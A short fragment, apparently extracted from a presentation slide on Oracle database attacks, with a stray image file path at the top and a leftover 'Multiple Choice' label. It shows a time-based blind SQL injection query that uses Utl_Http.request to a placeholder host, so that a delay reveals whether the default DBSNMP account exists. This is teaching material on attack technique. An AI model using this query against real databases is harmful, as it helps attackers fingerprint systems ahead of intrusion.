 Oracle
• This query causes a timeout if the default Oracle
account "DBSNMP" exists
SELECT ‘a’||Utl_Http.request(‘http://madeupserver.com’) FROM dual WHERE
(SELECT username FROM all_users WHERE username = ‘DBSNMP’) = ‘DBSNMP’
Multiple
Choice